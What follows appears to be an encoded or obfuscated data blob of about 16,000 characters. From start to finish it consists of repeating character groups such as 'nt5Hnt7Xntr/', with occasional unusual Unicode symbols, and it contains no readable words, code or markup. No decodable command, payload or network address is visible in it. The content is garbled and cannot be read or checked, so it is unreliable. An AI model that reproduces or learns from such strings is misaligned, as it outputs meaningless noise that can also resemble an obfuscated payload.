r/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4Dntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt47ntr/ntrTntqPntr7ntrnntrXntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntr/ntrTntqPntrXntr7ntr7ntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrvntrjntrzntrrnt5Hnt7Xntr/ntr3ntr/ntrTntqPntrXntr7ntr7ntr7nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrjnt5vntrzntrvntqPntrzntrvntrvntrrnt47ntr/ntrTntqPntrXntr7ntr7ntr7nt5Hnt7Xntr/ntr3ntrzntrvntqPntrrntrvntrjnt5Hnt7Xntr/ntr3ntr/ntrTntqPntr7ntrnntrXntr7nt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt4Hntr/ntr7ntqPntrTntrzntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt47ntr/ntr7ntqPntr7ntrzntrXntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntr/ntr/ntqPntrXntr7ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntrrntr7ntrjnt5Hnt7Xntr/ntr3ntr/ntr/ntqPntrXntr7ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrXntqPntr7ntr7ntr7ntr7nt4Hntr/ntr/ntqPntrnntrjntr7nt5Hnt7Xntr/ntr3ntr/ntr/ntqPntrXntrXntrnntr7nt4HntrzntrXntqPntrzntrzntr3ntrjnt5Hnt7Xntr/ntr3ntrzntrrntqPntrjntr3ntrzntrznt47ntrzntrrntqPntrTntrzntrjntrTnt5Hnt7Xntr/ntr3ntrzntrrntqPntr7ntr7ntrXntrXnt5Hnt7Xntr/ntr3ntrzntrrntqPntrvntrrntr3ntrnnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrzntrrntqPntrnntrzntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt4XntrjntqPntr/ntrjnt47ntrnntqPntrvntrjntrzntrvntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntrzntrvntqPntrrntrvntrjnt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntrzntrvntqPntrzntrvntrvntrrnt5vntrnntqPntr/ntrjnt47ntrnntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrvntrjntrzntrrnt5Hnt7Xntr/ntr3ntrnntqPntrvntrjntrzntrvntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntrjntqPntr/ntrjnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt4Hntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt5fnt4Dntr7ntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrjnt47ntr7ntr/nt5Hnt7Xntr/ntr3ntr/ntqPntrnntrjntrjntr3ntrXnt5Hnt7Xntr/ntr3ntr7ntr3ntqPntrjntrnntrnntrTnt5Hnt7Xntr/ntr3ntrznt5Hnt7Xntr/ntr3ntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrznt4HntrjntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrznt47ntr7ntqPntrnntrjntrjntr3ntr/nt5Hnt7Xntr/ntr3ntrznt5Hnt7Xntr/ntr3ntr/nt5Hnt7Xntr/ntr3ntr/ntqPntrnntrjntrjntr3ntrXnt5Hnt7Xntr/ntr3ntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrjnt5vntrzntrvntqPntrzntrvntrvntrrnt47ntr/nt5Hnt7Xntr/ntr3ntrzntrrntqPntrTntrvntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrnntrjntrjntr3ntr/nt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt5Hnt7Xntr/ntr3ntrjntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt4XntrzntrrntqPntr3ntr/ntrnntrXnt4Hntr/ntr/ntqPntrXntrnntr/ntrXnt5Hnt7Xntr/ntr3ntr/ntrvntqPntr3ntr/ntrTntrjnt47ntr/ntr7ntqPntrzntrvntrjntrrnt5Hnt7Xntr/ntr3ntr/ntrvntqPntr/ntrTntrXntrvnt5Hnt7Xntr/ntr3ntr/ntr7ntqPntrvntrzntrTntr7nt5Hnt7Xntr/ntr3ntr/ntrrntqPntrzntrrntrXntr7nt5Hnt7Xntr/ntr3ntr/ntrnnt5Hnt7Xntr/ntr3ntr/ntrrnt47ntr/ntrnntqPntr7ntrXntr3ntrrnt5Hnt7Xntr/ntr3ntr/ntrvntqPntrXntr/ntrzntrrnt5Hnt7Xntr/ntr3ntr/ntrnntqPntrvntrzntrTntrrnt5Hnt7Xntr/ntr3ntr/ntrjntqPntrvntrzntrrntrvnt5Hnt7Xntr/ntr3ntr/ntrnntqPntrvntrzntrTntrrnt5Hnt7Xntr/ntr3ntr/ntrjntqPntrzntrTntrrntr/nt4Hntr/ntrjntqPntr3ntr3ntr3ntr7nt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt4Hntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt47ntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt5Hnt7Xntr/ntr3ntr7ntr/nt5Hnt7Xntr/ntr3ntrzntrrntqPntrTntrvntrzntrvnt5Hnt7Xntr/ntr3ntr7ntr/nt5Hnt7Xntr/ntr3ntrzntrvntqPntrzntrvntrvntrrnt5vntrnntqPntr/ntrjnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6/nt6Hnt6znt67nt6bnt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntrbntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr3ntr3ntqjntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt7jnt7/nt77nt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvpKDvpKHvpKLvpKXvpLHvpKjvpLDntqrntqHnt6jntqXntr3nt7XntrzntrXnt6/ntrrntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvqL7vqLjvqKvvqKTvqLnvqLrvqKvvqLjvqK/vqKTvqL7ntqrntqHnt6jntqXntr3nt7Xntrzntrjnt6/ntrTntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4DntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt47ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrrntr7nt5Hnt7Xntr/ntr3ntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt47ntrnntqPntrrntrnntrjntr/ntrnnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntr/ntrzntr/ntrrntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntrjntr3ntrzntrzntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrTntqPntr/ntr3ntr3ntrzntrjnt4Hntrzntr3ntqPntrnntrTntrjntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntr3ntqPntrrntrXntr7ntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntr/ntrjntrzntrznt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrXntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrvntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrXntrrnt4HntrTntqPntr3ntrnntr/nt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrjntqPntr/ntrTntrTntrXntrnnt47ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr/ntrnntrXnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntr3ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt47ntrzntrzntqPntrnntrTntrzntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntrzntqPntr3ntr/ntrnntr/nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrrntr7ntrjntrXnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrrntqPntr3ntrnntrvntrjnt4HntrjntqPntr/ntrvntr3ntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntrnntqPntrTntrrntr/ntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrjntr3ntrnntrvntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntrzntr/ntrnnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr7ntr7ntrjnt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrjntqPntr7ntr3ntr3ntrrnt4HntrvntqPntrTntrjntr7ntrjnt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/ntqjntr/ntr7nt6/ntr/nt6/ntr/nt6/ntr/nt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6jnt6Pnt7nnt6jnt7/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntqDntrXnt73nt7Xnt5Hnt7Xntr/ntr3ntqDntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pntrfnt6Xnt6Lnt7vnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4DntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt47ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrrntr7nt5Hnt7Xntr/ntr3ntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt47ntrnntqPntrrntrnntrjntr/ntrnnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntr/ntrzntr/ntrrntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntrjntr3ntrzntrzntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrTntqPntr/ntr3ntr3ntrzntrjnt4Hntrzntr3ntqPntrnntrTntrjntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntr3ntqPntrrntrXntr7ntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntr/ntrjntrzntrznt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrXntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrvntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrXntrrnt4HntrTntqPntr3ntrnntr/nt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrjntqPntr/ntrTntrTntrXntrnnt47ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr/ntrnntrXnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntr3ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt47ntrzntrzntqPntrnntrTntrzntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntrzntqPntr3ntr/ntrnntr/nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrrntr7ntrjntrXnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrrntqPntr3ntrnntrvntrjnt4HntrjntqPntr/ntrvntr3ntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntrnntqPntrTntrrntr/ntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrjntr3ntrnntrvntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntrzntr/ntrnnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr7ntr7ntrjnt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrjntqPntr7ntr3ntr3ntrrnt4HntrvntqPntrTntrjntr7ntrjnt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/ntqjntr/ntr7ntrrnt6vntrrnt6vntrrnt6vnt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pntrfnt6znt67nt7nnt6Tnt7vnt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4DntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt47ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrrntr7nt5Hnt7Xntr/ntr3ntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt47ntrnntqPntrrntrnntrjntr/ntrnnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntr/ntrzntr/ntrrntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntrjntr3ntrzntrzntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrTnt